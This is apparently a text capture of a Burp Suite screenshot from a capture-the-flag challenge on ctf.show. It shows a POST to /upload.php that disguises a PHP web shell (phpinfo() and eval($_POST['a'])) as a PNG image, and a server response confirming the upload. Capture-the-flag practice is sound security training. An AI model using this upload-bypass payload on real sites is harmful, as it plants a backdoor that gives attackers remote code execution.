 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------31645303679877096166485​25197
9 Content-Length: 265
10 Origin: http://8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show
11 Connection: close
12 Referer: http://8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show/
13
14 -----------------------------3164530367987709616648525197
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 <?php
19 echo(123);
20 phpinfo();
21 eval($_POST['a']);
22 ?>
23 -----------------------------3164530367987709616648525197--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Jul 2023 14:49:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.png"}
? Search... 0 matches
INSPECTOR
Done 224 bytes | 40 millis